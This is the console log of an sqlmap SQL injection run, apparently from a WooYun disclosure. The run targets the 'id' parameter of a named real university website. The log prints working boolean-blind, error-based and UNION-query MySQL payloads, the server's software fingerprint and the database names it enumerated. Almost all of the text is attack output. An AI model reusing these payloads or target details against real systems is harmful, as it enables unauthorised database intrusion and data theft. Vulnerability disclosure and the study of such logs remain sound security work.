 {1.0-dev-nongit-20150902}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:44:57
[22:44:57] [INFO] resuming back-end DBMS 'mysql'
[22:44:57] [INFO] testing connection to the target URL
[22:44:58] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (1876=1876) THEN 1876 ELSE 1876*(SELECT 1876
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 1496 FROM(SELECT COUNT(*),CONCAT(0x7162707171,(SEL
ECT (ELT(1496=1496,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x557
24749666d6e624150,0x71786b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L--
---
[22:45:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[22:45:00] [INFO] fetching database names
[22:45:00] [INFO] the SQL query used returns 2 entries
[22:45:00] [INFO] resumed: "information_schema"
[22:45:00] [INFO] resumed: "sq_chcl"
available databases [2]:
[*] information_schema
[*] sq_chcl
[22:45:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www1.scuec.edu.cn'
[*] shutting down at 22:45:00
www.wooyun.org